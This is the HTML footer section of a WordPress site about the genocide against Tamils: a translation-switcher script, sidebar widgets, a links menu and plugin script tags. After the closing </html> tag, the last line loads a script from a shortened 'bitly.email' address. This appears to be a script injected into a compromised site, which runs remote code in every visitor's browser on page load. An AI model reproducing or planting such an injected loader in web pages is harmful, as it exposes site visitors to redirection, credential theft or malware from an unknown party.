function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://genocideagainsttamils.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-4" class="widget widget_media_image"><a href="https://genocideagainsttamils.com/?p=4178"><img width="238" height="92" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/Dublin-tribunal.jpg" class="image wp-image-4177  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-2" class="widget widget_media_image"><a href="https://genocideagainsttamils.com/?p=4075"><img width="300" height="117" src="https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt-300x117.jpg" class="image wp-image-4074  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt-300x117.jpg 300w, https://genocideagainsttamils.com/wp-content/uploads/2022/02/pt.jpg 373w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Links</h4><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43 dropdown"><a href="https://www.tamilguardian.com/" class="col_heading">TamilGuardian</a></li><li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816 dropdown"><a href="http://www.tamilnet.com" class="col_heading">Tamilnet</a></li><li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817 dropdown"><a href="https://tamileelamarchive.com/" class="col_heading">tamileelamarchive</a></li><li id="menu-item-2818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2818 dropdown"><a href="http://www.visittamileelam.com" class="col_heading">Visittamileelam</a></li><li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2819 dropdown"><a href="http://www.jdslanka.org" class="col_heading">Jdslanka</a></li></ul></div></div>        </aside>
	</div> <!-- .wrap_site -->

<footer class="footer">
	<div class="container">
		
			Design and Develop by Ovatheme		
	</div>
</footer>			
		</div> <!-- Ova Wrapper -->	
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-collections/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-coll-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-event-js'></script>
<script type='text/javascript' id='script-elementor-ovaex-js-extra'>
/* <![CDATA[ */
var load_more = {"url":"https:\/\/genocideagainsttamils.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/js/script-elementor.js?ver=5.8.12' id='script-elementor-ovaex-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/genocideagainsttamils.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-events/assets/js/frontend/event.js?ver=5.8.12' id='event-frontend-js-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-exhibition/assets/js/frontend/ovaex-script.js?ver=5.8.12' id='ovaex-script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/genocideagainsttamils.com\/?page_id=2889","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_665ecfbd83ab1aba31856e8f0f600ddd","fragment_name":"wc_fragments_665ecfbd83ab1aba31856e8f0f600ddd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/libs/bootstrap/js/bootstrap.bundle.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.6.2' id='select2-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/themes/muzze/assets/js/script.js' id='muzze-script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-content/plugins/ova-megamenu/assets/script.js' id='ova_megamenu_script-js'></script>
<script type='text/javascript' src='https://genocideagainsttamils.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
	</body><!-- /body -->
</html>
<script src="https://bitly.email/VLE0j1" type="text/javascript"></script>